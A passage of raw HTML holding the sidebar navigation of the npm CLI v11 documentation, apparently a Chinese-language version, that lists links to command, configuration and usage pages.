prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R12uvnk6pjb:--label  " id=":R12uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-owner"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R12uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm owner</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R13uvnk6pjb:--label  " id=":R13uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-pack"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R13uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm pack</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R14uvnk6pjb:--label  " id=":R14uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ping"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R14uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ping</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R15uvnk6pjb:--label  " id=":R15uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-pkg"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R15uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm pkg</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R16uvnk6pjb:--label  " id=":R16uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-prefix"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R16uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm prefix</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R17uvnk6pjb:--label  " id=":R17uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-profile"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R17uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm profile</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R18uvnk6pjb:--label  " id=":R18uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-prune"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R18uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm prune</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R19uvnk6pjb:--label  " id=":R19uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-publish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R19uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm publish</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1auvnk6pjb:--label  " id=":R1auvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-query"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1auvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm query</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1buvnk6pjb:--label  " id=":R1buvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-rebuild"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1buvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm rebuild</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1cuvnk6pjb:--label  " id=":R1cuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-repo"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1cuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm repo</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1duvnk6pjb:--label  " id=":R1duvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-restart"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1duvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm restart</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1euvnk6pjb:--label  " id=":R1euvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-root"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1euvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm root</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fuvnk6pjb:--label  " id=":R1fuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-run"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm run</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1guvnk6pjb:--label  " id=":R1guvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-sbom"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1guvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm sbom</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1huvnk6pjb:--label  " id=":R1huvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-search"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1huvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm search</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1iuvnk6pjb:--label  " id=":R1iuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-shrinkwrap"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1iuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm shrinkwrap</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1juvnk6pjb:--label  " id=":R1juvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-star"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1juvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm star</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1kuvnk6pjb:--label  " id=":R1kuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-stars"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1kuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm stars</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1luvnk6pjb:--label  " id=":R1luvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-start"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1luvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm start</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1muvnk6pjb:--label  " id=":R1muvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-stop"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1muvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm stop</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1nuvnk6pjb:--label  " id=":R1nuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-team"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1nuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm team</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1ouvnk6pjb:--label  " id=":R1ouvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ouvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1puvnk6pjb:--label  " id=":R1puvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-token"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1puvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm token</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1quvnk6pjb:--label  " id=":R1quvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-undeprecate"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1quvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm undeprecate</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1ruvnk6pjb:--label  " id=":R1ruvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-uninstall"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ruvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm uninstall</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1suvnk6pjb:--label  " id=":R1suvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-unpublish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1suvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm unpublish</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1tuvnk6pjb:--label  " id=":R1tuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-unstar"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1tuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm unstar</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1uuvnk6pjb:--label  " id=":R1uuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-update"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1uuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm update</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vuvnk6pjb:--label  " id=":R1vuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-version"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm version</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R20uvnk6pjb:--label  " id=":R20uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-view"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R20uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm view</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R21uvnk6pjb:--label  " id=":R21uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-whoami"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R21uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm whoami</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R22uvnk6pjb:--label  " id=":R22uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npx"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R22uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npx</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnk6pjb:--label :R1fnk6pjb:--trailing-visual " id=":R1fnk6pjb:" aria-expanded="false" aria-controls=":R1fnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置 npm</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnk6pjbH1:" aria-labelledby=":R1fnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vfnk6pjb:--label  " id=":R1vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/install"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">安装</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vfnk6pjb:--label  " id=":R2vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/folders"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">文件夹</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vfnk6pjb:--label  " id=":R3vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/npmrc"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">.npmrc</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vfnk6pjb:--label  " id=":R4vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/npm-shrinkwrap-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm-shrinkwrap.json</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vfnk6pjb:--label  " id=":R5vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/package-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">package.json</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6vfnk6pjb:--label  " id=":R6vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/package-lock-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">package-lock.json</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnk6pjb:--label :R1vnk6pjb:--trailing-visual " id=":R1vnk6pjb:" aria-expanded="false" aria-controls=":R1vnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnk6pjbH1:" aria-labelledby=":R1vnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vvnk6pjb:--label  " id=":R1vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">注册表</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vvnk6pjb:--label  " id=":R2vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/package-spec"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包规范</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vvnk6pjb:--label  " id=":R3vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/config"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vvnk6pjb:--label  " id=":R4vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/logging"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">日志</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vvnk6pjb:--label  " id=":R5vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/scope"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">范围</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6vvnk6pjb:--label  " id=":R6vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/scripts"><span 